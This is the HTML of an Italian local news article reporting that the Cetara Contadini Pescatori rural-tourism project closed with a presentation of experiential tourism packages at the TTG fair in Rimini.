            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T13:20:51+02:00" >13 Novembre 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg" data-caption=""><img width="696" height="402" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-696x402.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-696x402.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-300x173.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-768x444.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-726x420.jpg 726w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini-600x347.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TTGRimini"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-18 c-1"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-46 c-2"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-24 c-3"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-30 c-4"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-32 c-5"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-57 c-6"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-40 c-7"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-15 c-8"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-58 c-9"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-34 c-10"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div></div></div><p><span id="msgText_new_message_draft1699865224179_f8a8a367-7739-fc88-8a48-3aebb5532286" dir="ltr">Con la partecipazione al<strong> TTG Travel Experience</strong> – la manifestazione italiana di riferimento per la promozione del turismo mondiale in Italia e per la commercializzazione dell’offerta turistica italiana nel mondo, che si tiene ogni anno in autunno a Rimini &#8211; si è concluso il programma di attività dell&#8217;ATS &#8220;<strong>Cetara Contadini Pescatori</strong>&#8220;, un progetto redatto dall’ingegnere Antonio Dura, nato nell’ambito della misura del <strong>Gal Terra Protetta</strong> (PSR Campania 2014­ 2020 Misura 16 – Sottomisura 16.3 ­– Cooperazione tra piccoli operatori per organizzare processi di lavoro in comune e condividere impianti e risorse, nonché per lo sviluppo/la commercializzazione del turismo – Tipologia di intervento 16.3.1 &#8211; Contributo per associazioni di imprese del turismo rurale. La fiera di Rimini ha rappresentato il momento finale di un&#8217;intensa attività di formazione e costruzione di pacchetti esperienziali da parte degli operatori che, insieme ad Artès e con il patrocinio del Comune Di Cetara, hanno realizzato pacchetti di turismo esperienziale presentati alla manifestazione, dove hanno riscosso un grande successo. Gli storyliving delle aziende &#8211; Ce.Tour S.A.S. (capofila), Simona Tafuri (Sopra Il Limoneto), Luigi Sandro Zuppardi (A Regina), Gesthotel S.R.L., Torrente’s S.R.L., San Pietro S.R.L., Cianciola S.R.L.S., Ristorante Acquapazza S.R.L., insieme all’Azienda Agricola Roberto Luigi Di Crescenzo &#8211; sono stati apprezzati dai buyers del settore turistico nazionale ed internazionale, a caccia di nuove esperienze da poter proporre in Costiera amalfitana.</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-176791"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-176791"
				>
				<span id="sharing-whatsapp-176791" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-176791"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-176791"
				>
				<span id="sharing-facebook-176791" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-176791"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-176791"
				>
				<span id="sharing-linkedin-176791" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-176791"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-176791"
				>
				<span id="sharing-x-176791" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-176791"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-176791"
				>
				<span id="sharing-print-176791" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-176791"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Cetara%20Contadini%20Pescatori.%20Il%20progetto%20Gal%20Terra%20Protetta%20chiude%20con%20la%20partecipazione%20al%20TTG%20di%20Rimini%20e%20la%20presentazione%20dei%20pacchetti%20di%20turismo%20esperienziale&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-176791"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="773b0e7827" data-email-share-track-url="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/?share=email">
				<span id="sharing-email-176791" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-176791-69693b89193b5' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=176791&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-176791-69693b89193b5' data-name='like-post-frame-119723923-176791-69693b89193b5' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="d3137fbbc2" /><input type="hidden" name="_wp_http_referer" value="/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/" /><input type="hidden" name="post_id" value="176791"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/cetara/">cetara</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cetara-contadini-pescatori/">cetara contadini pescatori</a></li><li><a href="https://www.gazzettadisalerno.it/tag/costiera-amalfitana/">costiera amalfitana</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/ttg-rimini/">ttg rimini</a></li><li><a href="https://www.gazzettadisalerno.it/tag/turismo/">turismo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/7-cose-che-rendono-ancora-gli-stati-uniti-un-paese-che-vale-la-pena-vivere/">7 cose che rendono (ancora) gli Stati Uniti un paese che vale la pena vivere</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/il-26-novembre-castelnuovo-di-conza-ricorda-il-sisma-del-1980-con-la-brigata-bersaglieri-garibaldi-e-i-militari-che-43-anni-fa-prestarono-soccorso-alle-popolazioni-dei-comuni-del-cra/">Il 26 novembre Castelnuovo di Conza ricorda il sisma del 1980 con la Brigata Bersaglieri “Garibaldi” e i militari che 43 anni fa prestarono soccorso alle popolazioni dei comuni del cratere salernitano</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-11-13T13:20:51+02:00"><meta itemprop="dateModified" content="2023-11-13T13:20:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/TTGRimini.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="592"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":176791,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "1286";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "429";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" class="td-image-wrap " title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-100x70.jpeg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica">Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
